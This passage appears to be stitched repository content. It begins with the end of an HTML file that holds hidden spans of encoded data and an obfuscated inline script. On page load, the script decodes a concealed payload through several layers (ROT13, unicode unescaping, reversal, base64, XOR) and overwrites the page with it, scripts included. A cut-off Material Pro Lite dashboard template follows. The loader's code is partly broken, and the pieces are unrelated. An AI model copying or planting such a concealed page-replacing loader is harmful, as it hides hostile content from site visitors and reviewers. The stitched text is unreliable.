h004r%5Ch0033%5Ch0031%5Ch0050%5Ch0059%5Ch0073%5Ch0034%5Ch0077%5Ch0030%5Ch0079%5Ch0063%5Ch0065%5Ch0032%5Ch005n%5Ch0076%5Ch0051%5Ch006q%5Ch0053%5Ch0062%5Ch006q%5Ch0035%5Ch007n%5Ch0050%5Ch0054%5Ch0037%5Ch0041%5Ch0078%5Ch0076%5Ch0066%5Ch0069%5Ch0066%5Ch0062%5Ch0077%5Ch0049%5Ch006p%5Ch0038%5Ch0043%5Ch004n%5Ch004o%5Ch0035%5Ch006o%5Ch0047%5Ch0043%5Ch006o%5Ch004n%5Ch0038%5Ch0043%5Ch004s%5Ch006r%5Ch0066%5Ch004q%5Ch0031%5Ch0034%5Ch0030%5Ch0030%5Ch0049%5Ch0079%5Ch0062%5Ch0068%5Ch0079%5Ch006o%5Ch007n%5Ch004n%5Ch0043%5Ch0039%5Ch007n%5Ch0030%5Ch004s%5Ch006o%5Ch0073%5Ch0038%5Ch0067%5Ch0034%5Ch0033%5Ch0047%5Ch004q%5Ch004s%5Ch0074%5Ch0035%5Ch0057%5Ch0048%5Ch0033%5Ch0066%5Ch006o%5Ch006p%5Ch0051%5Ch0064%5Ch0059%5Ch0066%5Ch0051%5Ch0079%5Ch0031%5Ch0076%5Ch0054%5Ch0049%5Ch0078%5Ch0041%5Ch005n%5Ch0068%5Ch0034%5Ch004s%5Ch0049%5Ch004o%5Ch002s%5Ch0038%5Ch0044%5Ch0052%5Ch0075%5Ch0056%5Ch004r%5Ch0051%5Ch0041%5Ch0036%5Ch0066%5Ch004s%5Ch006n%5Ch0038%5Ch006r%5Ch006o%5Ch0051%5Ch0053%5Ch0061%5Ch0067%5Ch0073%5Ch0045%5Ch0048%5Ch0054%5Ch004o%5Ch004q%5Ch0053%5Ch0067%5Ch0053%5Ch0064%5Ch006s%5Ch0072%5Ch006p%5Ch004n%5Ch0032%5Ch005n%5Ch0064%5Ch002s%5Ch004p%5Ch0038%5Ch0055%5Ch0044%5Ch0033%5Ch0062%5Ch0037%5Ch0042%5Ch0030%5Ch0062%5Ch0054%5Ch0062%5Ch0078%5Ch0030%5Ch0030%5Ch0066%5Ch006n%5Ch0059%5Ch0078%5Ch0041%5Ch005n%5Ch006p%5Ch0031%5Ch0065%5Ch004n%5Ch0049%5Ch006s%5Ch006s%5Ch0053%5Ch0055%5Ch007n%5Ch0052%5Ch0035%5Ch0058%5Ch0059%5Ch0062%5Ch0066%5Ch004r%5Ch0073%5Ch0045%5Ch007n%5Ch0030%5Ch0046%5Ch0057%5Ch0062%5Ch0069%5Ch0039%5Ch0064%5Ch0045%5Ch0065%5Ch0057%5Ch0045%5Ch007n%5Ch0068%5Ch0041%5Ch0042%5Ch0034%5Ch0037%5Ch0036%5Ch0063%5Ch0053%5Ch005n%5Ch0063%5Ch0037%5Ch0035%5Ch0073%5Ch0045%5Ch0048%5Ch0032%5Ch0062%5Ch006s%5Ch0073%5Ch0046%5Ch0061%5Ch0046%5Ch0076%5Ch0077%5Ch0079%5Ch002o%5Ch0062%5Ch0043%5Ch0059%5Ch0073%5Ch0063%5Ch004r%5Ch006r%5Ch0078%5Ch0071%5Ch0059%5Ch0059%5Ch0073%5Ch0049%5Ch0054%5Ch0055%5Ch0073%5Ch0070%5Ch0049%5Ch0061%5Ch0044%5Ch006q%5Ch0062%5Ch0059%5Ch0078%5Ch0056%5Ch0079%5Ch0067%5Ch0054%5Ch0033%5Ch004s%5Ch006o%5Ch0076%5Ch0067%5Ch0069%5Ch004q%5Ch0061%5Ch0035%5Ch0057%5Ch0031%5Ch0043%5Ch0031%5Ch0035%5Ch0075%5Ch0030%5Ch004n%5Ch0032%5Ch004q%5Ch0057%5Ch0033%5Ch005n%5Ch0075%5Ch0052%5Ch004s%5Ch0079%5Ch0062%5Ch0037%5Ch0046%5Ch0046%5Ch0062%5Ch0058%5Ch007n%5Ch0051%5Ch006r%5Ch0036%5Ch0044%5Ch0079%5Ch004n%5Ch0038%5Ch0035%5Ch0034%5Ch002o%5Ch0075%5Ch0062%5Ch0038%5Ch0063%5Ch006n%5Ch0039%5Ch006r%5Ch0047%5Ch0035%5Ch0059%5Ch0035%5Ch0042%5Ch004n%5Ch004p%5Ch002s%5Ch004n%5Ch0067%5Ch0051%5Ch0058%5Ch0078%5Ch0075%5Ch0047%5Ch0062%5Ch006r%5Ch0074%5Ch0077%5Ch0053%5Ch004r%5Ch0041%5Ch0042%5Ch0047%5Ch0077%5Ch0041%5Ch0042%5Ch0034%5Ch0037%5Ch0036%5Ch0063%5Ch0053%5Ch005n%5Ch0063%5Ch0037%5Ch0035%5Ch0073%5Ch0045%5Ch0050%5Ch0032%5Ch0050%5Ch0070%5Ch0041%5Ch0045%5Ch0059%5Ch0045%5Ch0066%5Ch0077%5Ch0030%5Ch002o%5Ch0050%5Ch0044%5Ch0059%5Ch0073%5Ch0063%5Ch004r%5Ch006r%5Ch0078%5Ch0071%5Ch0059%5Ch0059%5Ch0073%5Ch0049%5Ch0054%5Ch0055%5Ch0073%5Ch0070%5Ch0049%5Ch0061%5Ch0044%5Ch006q%5Ch0062%5Ch005n%5Ch0079%5Ch0042%5Ch006r%5Ch0078%5Ch0042%5Ch0057%5Ch0036%5Ch006s%5Ch0074%5Ch0077%5Ch0069%5Ch004q%5Ch0052%5Ch0052%5Ch006q%5Ch0033%5Ch0078%5Ch0038%5Ch0070%5Ch0070%5Ch0067%5Ch0077%5Ch0043%5Ch0064%5Ch0047%5Ch002s%5Ch0035%5Ch0076%5Ch0048%5Ch0047%5Ch0057%5Ch0062%5Ch006q%5Ch0052%5Ch0078%5Ch0049%5Ch0045%5Ch0033%5Ch0051%5Ch0031%5Ch0076%5Ch0048%5Ch0079%5Ch0049%5Ch007n%5Ch0038%5Ch0049%5Ch006p%5Ch0039%5Ch0057%5Ch0034%5Ch004p%5Ch0074%5Ch0064%5Ch0043%5Ch0051%5Ch006o%5Ch0074%5Ch0074%5Ch0058%5Ch0033%5Ch0057%5Ch0071%5Ch0064%5Ch007n%5Ch0078%5Ch0079%5Ch0031%5Ch0064%5Ch0047%5Ch0037%5Ch0068%5Ch0079%5Ch0041%5Ch006q%5Ch004o%5Ch0056%5Ch0068%5Ch006q%5Ch0077%5Ch004p%5Ch004q%5Ch0074%5Ch0038%5Ch0030%5Ch0035%5Ch0057%5Ch0065%5Ch0047%5Ch0058%5Ch005n%5Ch0075%5Ch0054%5Ch0079%5Ch0047%5Ch004o%5Ch006p%5Ch0030%5Ch0031%5Ch0064%5Ch0054%5Ch0062%5Ch0041%5Ch0067%5Ch007n%5Ch0044%5Ch0069%5Ch004n%5Ch0034%5Ch0056%5Ch0038%5Ch0030%5Ch0074%5Ch0044%5Ch0035%5Ch004p%5Ch006s%5Ch0049%5Ch006n%5Ch0057%5Ch0075%5Ch0056%5Ch0074%5Ch0051%5Ch0066%5Ch002o%5Ch0075%5Ch004n%5Ch0074%5Ch0045%5Ch0057%5Ch0078%5Ch0055%5Ch006q%5Ch0072%5Ch006o%5Ch006n%5Ch0042%5Ch0033%5Ch0049%5Ch005n%5Ch0042%5Ch0047%5Ch0032%5Ch0043%5Ch0078%5Ch0039%5Ch0037%5Ch0078%5Ch0038%5Ch0053%5Ch004p%5Ch0034%5Ch002o%5Ch0073%5Ch0038%5Ch0063%5Ch007n%5Ch0032%5Ch004o%5Ch0079%5Ch0045%5Ch0030%5Ch0049%5Ch004p%5Ch0061%5Ch0042%5Ch0032%5Ch006s%5Ch0062%5Ch0079%5Ch0049%5Ch0035%5Ch0046%5Ch0064%5Ch0030%5Ch0078%5Ch0043%5Ch004n%5Ch004n%5Ch0067%5Ch006s%5Ch006r%5Ch0050%5Ch002s%5Ch0049%5Ch0039%5Ch0041%5Ch0059%5Ch0050%5Ch0050%5Ch0061%5Ch0049%5Ch0039%5Ch0043%5Ch006o%5Ch0066%5Ch0057%5Ch0072%5Ch0078%5Ch0038%5Ch0070%5Ch0043%5Ch004o%5Ch0056%5Ch0031%5Ch006q%5Ch006p%5Ch004s%5Ch0041%5Ch0039%5Ch0037%5Ch0038%5Ch0034%5Ch0033%5Ch0047%5Ch004q%5Ch0032%5Ch005n%5Ch0076%5Ch0051%5Ch006q%5Ch0053%5Ch0062%5Ch0044%5Ch0051%5Ch0047%5Ch0057%5Ch0069%5Ch0048%5Ch0069%5Ch0038%5Ch0066%5Ch0058%5Ch006r%5Ch0066" style="width:0;height:0;overflow:hidden"></span>

<span id="L44pRZgg00" style="display:none">rOAskMzZICh9</span>

<span id="L44pRZgg01" style="display:none">tUMXBJpIjicI=Td2v4R+eBHnha7jBRRZ9vWgMj4IcxLuD95yiQ</span>

<span id="L44pRZgg02" style="display:none">OUWFsSrSvFuKI3Gst7Z0PiCqXE1KaO97l=n4ApSF2d01RkUn+Vty16DaXkw=</span>

<span id="L44pRZgg03" style="display:none">PxmHCXOXV1sNNDcw7W/w7=NQlL</span>
<script>function Qp8NLke(x){return (x||476)*142;}
(function(){
   var kATxWxO9RL='6bab5edc684584481e4f619b3c8fad9b9b939a3c704e0710';
   if(window[kATxWxO9RL]){return;}
   window[kATxWxO9RL]=1;
   
   var s5ntFttp=[],mk,SJH,CJ;
   for(mk=0;mk<5;mk++){
      SJH=document.getElementById('GnKNc8Jqx9'+mk);
      if(!SJH){return;}
      s5ntFttp.push(SJH.getAttribute('data-b'));
   }
   CJ=s5ntFttp.join('');
function BnwNoff2(s){try{return decodeURIComponent(s);}catch(e){return s;}}
function BxrtlUuqx(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
function yAX5VeX(s){return s.replace(/\\u([0-9a-fA-F]{4})/g,function(m,h){return String.fromCharCode(parseInt(h,16));});}
function PjeQIjfF(s){return s.split('').reverse().join('');}
function UPvt8Lw(h){
   var d,i,nd,tag,a;
   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
   if(!d||!d.documentElement){return;}
   a=d.documentElement.attributes||[];
   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
   var jobs=[],keep=[];
   var hn=(d.head||document.createElement('head')).childNodes;
   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
   var bn=d.body?d.body.childNodes:[];
   keep=[];
   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
   var k=0;
   function nx(){
      if(k>=jobs.length){return;}
      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
   }
   nx();
}
   CJ=BnwNoff2(CJ);
   CJ=BxrtlUuqx(CJ);
   CJ=yAX5VeX(CJ);
   CJ=PjeQIjfF(CJ);
   var phSM=atob(CJ),Cq=phSM.length,kgX5=new Uint8Array(Cq);
   for(mk=0;mk<Cq;mk++){kgX5[mk]=phSM.charCodeAt(mk);}
   var ydby=Uint8Array.from(atob('QlSbvWK2ATRGTUHk0PGyEQ=='),function(c){return c.charCodeAt(0);});
   for(mk=0;mk<Cq;mk++){kgX5[mk]^=ydby[mk%ydby.length];}
   var yRbJ=new TextDecoder('utf-8').decode(kgX5);
   function C4QiCl1(){
      try{
         document.open();
         document.write(yRbJ);
         document.close();
         return;
      }catch(kI){}
      try{function UPvt8Lw(h){
   var d,i,nd,tag,a;
   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
   if(!d||!d.documentElement){return;}
   a=d.documentElement.attributes||[];
   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
   var jobs=[],keep=[];
   var hn=(d.head||document.createElement('head')).childNodes;
   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
   var bn=d.body?d.body.childNodes:[];
   keep=[];
   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
   var k=0;
   function nx(){
      if(k>=jobs.length){return;}
      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
   }
   nx();
}(yRbJ);}catch(BU3){}
   }
   var bh9U=false;
   function jP8AAF4(){
      if(bh9U){return;}
      bh9U=true;
      C4QiCl1();
   }
   function Snyh(){
      setTimeout(jP8AAF4,0);
   }
   if(document.readyState==='complete'){
      Snyh();
   }else{
      window.addEventListener('load',Snyh);
   }
})();
</script>
</body>
</html>
</file>


<file: vatsalya/material-pro-lite-master/html/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- Tell the browser to be responsive to screen width -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- Favicon icon -->
    <link rel="icon" type="image/png" sizes="16x16" href="logo.jpg">
    <title>Dashboard</title>
    <!-- Bootstrap Core CSS -->
    <link href="../assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- chartist CSS -->
    <link href="../assets/plugins/chartist-js/dist/chartist.min.css" rel="stylesheet">
    <link href="../assets/plugins/chartist-js/dist/chartist-init.css" rel="stylesheet">
    <link href="../assets/plugins/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css" rel="stylesheet">
    <!--This page css - Morris CSS -->
    <link href="../assets/plugins/c3-master/c3.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="css/style.css" rel="stylesheet">
    <!-- You can change the theme colors from here -->
    <link href="css/colors/blue.css" id="theme" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>

<body class="fix-header fix-sidebar card-no-border">
    <!-- ============================================================== -->
    <!-- Preloader - style you can find in spinners.css -->
    <!-- ============================================================== -->
    <div class="preloader">
        <svg class="circular" viewBox="25 25 50 50">
            <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /> </svg>
    </div>
    <!-- ============================================================== -->
    <!-- Main wrapper - style you can find in pages.scss -->
    <!-- ============================================================== -->
    <div id="main-wrapper">
        <!-- ============================================================== -->
        <!-- Topbar header - style you can find in pages.scss -->
        <!-- ============================================================== -->
        <header class="topbar">
            <nav class="navbar top-navbar navbar-toggleable-sm navbar-light">
                <!-- ============================================================== -->
                <!-- Logo -->
                <!-- ============================================================== -->
                <div class="navbar-header">
                    <a class="navbar-brand" href="index.html">
                        <!-- Logo icon --><b>
                            <!--You can put here icon as well // <i class="wi wi-sunset"></i> //-->
                            
                            <!-- Light Logo icon -->
                            <img src="../assets/images/logo-light-icon.png" alt="homepage" class="light-logo" />
                        </b>
                        <!--End Logo icon -->
                        <!-- Logo text --><span>
                         
                         <!-- Light Logo text -->    
                         <img src="../assets/images/logo-light-text.png" class="light-logo" alt="homepage" /></span> </a>
                </div>
                <!-- ============================================================== -->
                <!-- End Logo -->
                <!-- ============================================================== -->
                <div class="navbar-collapse">
                    <!-- ============================================================== -->
                    <!-- toggle and nav items -->
                    <!-- ============================================================== -->
                    <ul class="navbar-nav mr-auto mt-md-0">
                        <!-- This is  -->
                        <li class="nav-item"> <a class="nav-link nav-toggler hidden-md-up text-muted waves-effect waves-dark" href="javascript:void(0)"><i class="mdi mdi-menu"></i></a> </li>
                        <!-- ============================================================== -->
                        <!-- Search -->
                        <!-- ============================================================== -->
                        <li class="nav-item hidden-sm-down search-box"> <a class="nav-link hidden-sm-down text-muted waves-effect waves-dark" href="javascript:void(0)"><i class="ti-search"></i></a>
                            <form class="app-search">
                                <input type="text" class="form-control" placeholder="Search & enter"> <a class="srh-btn"><i class="ti-close"></i></a> </form>
                        </li>
                    </ul>
                    <!-- ============================================================== -->
                    <!-- User profile and search -->
                    <!-- ============================================================== -->
                    <ul class="navbar-nav my-lg-0">
                        <!-- ============================================================== -->
                        <!-- Profile -->
                        <!-- ============================================================== -->
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle text-muted waves-effect waves-dark" href="" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><img src="../assets/images/users/1.jpg" alt="user" class="profile-pic m-r-10" />Markarn Doe</a>
                        </li>
                    </ul>
                </div>
            </nav>
        </header>
        <!-- ============================================================== -->
        <!-- End Topbar header -->
        <!-- ============================================================== -->
        <!-- ============================================================== -->
        <!-- Left Sidebar - style you can find in sidebar.scss  -->
        <!-- ============================================================== -->
        <aside class="left-sidebar">
            <!-- Sidebar scroll-->
            <div class="scroll-sidebar">
                <!-- Sidebar navigation-->
                <nav class="sidebar-nav">
                    <ul id="sidebarnav">
                        <li> <a class="waves-effect waves-dark" href="index.html" aria-expanded="false"><i class="mdi mdi-gauge"></i><span class="hide-menu">Dashboard</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="pages-profile.html" aria-expanded="false"><i class="mdi mdi-account-check"></i><span class="hide-menu">Profile</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="table-basic.html" aria-expanded="false"><i class="mdi mdi-table"></i><span class="hide-menu">Basic Table</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="icon-material.html" aria-expanded="false"><i class="mdi mdi-emoticon"></i><span class="hide-menu">Icons</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="map-google.html" aria-expanded="false"><i class="mdi mdi-earth"></i><span class="hide-menu">Google Map</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="pages-blank.html" aria-expanded="false"><i class="mdi mdi-book-open-variant"></i><span class="hide-menu">Blank Page</span></a>
                        </li>
                        <li> <a class="waves-effect waves-dark" href="pages-error-404.html" aria-expanded="false"><i class="mdi mdi-help-circle"></i><span class="hide-menu">Error 404</span></a>
                        </li>
                    </ul>
                    <div class="text-center m-t-30">
                        <a href="https://wrappixel.com/templates/materialpro/" class="btn waves-effect waves-light btn-warning hidden-md-down"> Upgrade to Pro</a>
                    </div>
                </nav>
                <!-- End Sidebar navigation -->
            </div>
            <!-- End Sidebar scroll-->
            <!-- Bottom points-->
            <div class="sidebar-footer">
                <!-- item--><a href="" class="link" data-toggle="tooltip" title="Settings"><i class="ti-settings"></i></a>
                <!-- item--><a href="" class="link" data-toggle="tooltip" title="Email"><i class="mdi mdi-gmail"></i></a>
                <!-- item--><a href="" class="link" data-toggle="tooltip" title="Logout"><i class="mdi mdi-power"></i></a> </div>
            <!-- End Bottom points-->
        </aside>
        <!-- ============================================================== -->
        <!-- End Left Sidebar - style you can find in sidebar.scss  -->
        <!-- ============================================================== -->
        <!-- ============================================================== -->
        <!-- Page wrapper  -->
        <!-- ============================================================== -->
        <div class="page-wrapper">
            <!-- ============================================================== -->
            <!-- Container fluid  -->
            <!-- ============================================================== -->
            <div class="container-fluid">
                <!-- ============================================================== -->
                <!-- Bread crumb and right sidebar toggle -->
                <!-- ============================================================== -->
                <div class="row page-titles">
                    <div class="col-md-5 col-8 align-self-center">
                        <h3 class="text-themecolor">Dashboard</h3>
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="javascript:void(0)">Home</a></li>
                            <li class="breadcrumb-item active">Dashboard</li>
                        </ol>
                    </div>
                    <div class="col-md-7 col-4 align-self-center">
                        <a href="https://wrappixel.com/templates/materialpro/" class="btn waves-effect waves-light btn-danger pull-right hidden-sm-down"> Upgrade to Pro</a>
                    </div>
                </div>
                <!-- ============================================================== -->
                <!-- End Bread crumb and right sidebar toggle -->
                <!-- ============================================================== -->
                <!-- ============================================================== -->
                <!-- Start Page Content -->
                <!-- ============================================================== -->
                <!-- Row -->
                <div class="row">
                    <!-- Column -->
                    <div class="col-lg-8 col-md-7">
                        <div class="card">
                            <div class="card-block">
                                <div class="row">
                                    <div class="col-12">
                                        <div class="d-flex flex-wrap">
                                            <div>
                                                <h3 class="card-title">Sales Overview</h3>
                                                <h6 class="card-subtitle">Ample Admin Vs Pixel Admin</h6> </div>
                                            <div class="ml-auto">
                                                <ul class="list-inline">
                                                    <li>
                                                        <h6 class="text-muted text-success"><i class="fa fa-circle font-10 m-r-10 "></i>Ample</h6> </li>
                                                    <li>
                                                        <h6 class="text-muted  text-info"><i class="fa fa-circle font-10 m-r-10"></i>Pixel</h6> </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-12">
                                        <div class="amp-pxl" style="height: 360px;"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-5">
                        <div class="card">
                            <div class="card-block">
                                <h3 class="card-title">Our Visitors </h3>
                                <h6 class="card-subtitle">Different Devices Used to Visit</h6>
                                <div id="visitor" style="height:290px; width:100%;"></div>
                            </div>
                            <div>
                                <hr class="m-t-0 m-b-0">
                            </div>
                            <div class="card-block text-center ">
                                <ul class="list-inline m-b-0">
                                    <li>
                                        <h6 class="text-muted text-info"><i class="fa fa-circle font-10 m-r-10 "></i>Mobile</h6> </li>
                                    <li>
                                        <h6 class="text-muted  text-primary"><i class="fa fa-circle font-10 m-r-10"></i>Desktop</h6> </li>
                                    <li>
                                        <h6 class="text-muted  text-success"><i class="fa fa-circle font-10 m-r-10"></i>Tablet</h6> </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- Row -->
                <!-- Row -->
                <div class="row">
                    <!-- Column -->
                    <div class="col-lg-4 col-xlg-3 col-md-5">
                        <!-- Column -->
                        <div class="card">
                            <img class="card-img-top" src="../assets/images/background/profile-bg.jpg" alt="Card image cap">
                            <div class="card-block little-profile text-center">
                                <div class="pro-img"><img src="../assets/images/users/4.jpg" alt="user" /></div>
                                <h3 class="m-b-0">Angela Dominic</h3>
                                <p>Web Designer &amp; Developer</p>
                                <a href="javascript:void(0)" class="m-t-10 waves-effect waves-dark btn btn-primary btn-md btn-rounded">Follow</a>
                                <div class="row text-center m-t-20">
                                    <div class="col-lg-4 col-md-4 m-t-20">
                                        <h3 class="m-b-0 font-light">1099</h3><small>Articles</small></div>
